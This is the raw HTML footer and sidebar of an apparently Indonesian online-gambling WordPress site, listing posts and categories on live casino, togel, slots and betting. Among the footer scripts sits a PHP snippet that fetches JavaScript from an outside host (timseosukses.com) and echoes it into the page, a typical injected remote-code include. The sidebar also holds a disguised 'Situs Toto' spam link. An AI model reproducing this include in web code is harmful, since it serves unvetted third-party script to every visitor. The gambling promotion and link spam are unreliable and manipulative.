<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://lastanusas.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/strategi-menang-di-live-casino-online-terpercaya-2026-untuk-pemain-indonesia/">Strategi Menang di Live Casino Online Terpercaya 2026 untuk Pemain Indonesia yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/review-live-casino-online-terpercaya-2026-fitur-game-dan-keunggulannya/">Review Live Casino Online Terpercaya 2026: Fitur, Permainan, dan Keunggulan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/cara-mendaftar-dan-bermain-di-live-casino-online-terpercaya-2026/">Cara Mendaftar dan Bermain di Live Casino Online Terpercaya 2026 Secara Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/live-casino-online-terpercaya-2026-rekomendasi-platform-aman-untuk-semua-pemain/">Live Casino Online Terpercaya 2026: Pilihan Aman dan Terpercaya untuk Semua Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/tips-memilih-live-casino-online-terpercaya-2026-agar-aman-dan-fair-play/">Tips Memilih Live Casino Online Terpercaya 2026 Agar Aman dan Fair Play</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://lastanusas.com/2026/01/'>January 2026</a></li>
	<li><a href='https://lastanusas.com/2025/12/'>December 2025</a></li>
	<li><a href='https://lastanusas.com/2025/11/'>November 2025</a></li>
	<li><a href='https://lastanusas.com/2025/10/'>October 2025</a></li>
	<li><a href='https://lastanusas.com/2025/09/'>September 2025</a></li>
	<li><a href='https://lastanusas.com/2025/08/'>August 2025</a></li>
	<li><a href='https://lastanusas.com/2025/07/'>July 2025</a></li>
	<li><a href='https://lastanusas.com/2025/06/'>June 2025</a></li>
	<li><a href='https://lastanusas.com/2025/05/'>May 2025</a></li>
	<li><a href='https://lastanusas.com/2025/04/'>April 2025</a></li>
	<li><a href='https://lastanusas.com/2025/03/'>March 2025</a></li>
	<li><a href='https://lastanusas.com/2025/02/'>February 2025</a></li>
	<li><a href='https://lastanusas.com/2025/01/'>January 2025</a></li>
	<li><a href='https://lastanusas.com/2024/12/'>December 2024</a></li>
	<li><a href='https://lastanusas.com/2024/11/'>November 2024</a></li>
	<li><a href='https://lastanusas.com/2024/10/'>October 2024</a></li>
	<li><a href='https://lastanusas.com/2024/09/'>September 2024</a></li>
	<li><a href='https://lastanusas.com/2024/08/'>August 2024</a></li>
	<li><a href='https://lastanusas.com/2024/07/'>July 2024</a></li>
	<li><a href='https://lastanusas.com/2024/06/'>June 2024</a></li>
	<li><a href='https://lastanusas.com/2024/05/'>May 2024</a></li>
	<li><a href='https://lastanusas.com/2024/04/'>April 2024</a></li>
	<li><a href='https://lastanusas.com/2024/03/'>March 2024</a></li>
	<li><a href='https://lastanusas.com/2024/02/'>February 2024</a></li>
	<li><a href='https://lastanusas.com/2024/01/'>January 2024</a></li>
	<li><a href='https://lastanusas.com/2023/12/'>December 2023</a></li>
	<li><a href='https://lastanusas.com/2023/07/'>July 2023</a></li>
	<li><a href='https://lastanusas.com/2023/06/'>June 2023</a></li>
	<li><a href='https://lastanusas.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://lastanusas.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://lastanusas.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://lastanusas.com/category/live-casino-online/">Live Casino Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://lastanusas.com/category/pacuan-kuda/">Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://lastanusas.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://lastanusas.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://lastanusas.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://lastanusas.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
	</div>
</div>

	<footer id="colophon" class="site-footer">
		
		<div class="footer-bottom">
			<div class="container">
								<div class="social-links">
									</div>
								<div class="site-info">
					<div>
					<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</div>
			</div>
		</div>
		<!-- .footer-bottom -->
	</footer><!-- #colophon -->
</div><!-- #page -->

		<a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fas fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elated/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://lastanusas.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://lastanusas.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://lastanusas.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://lastanusas.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://lastanusas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/lastanusas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://lastanusas.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/js/navigation.js" id="elated-navigation-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/js/custom.js" id="elated-custom-js-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script src="https://lastanusas.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lastanusas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lastanusas.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"45670497089a4a98a63123d94d40d9e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Thu, 22 Jan 2026 08:23:58 GMT -->
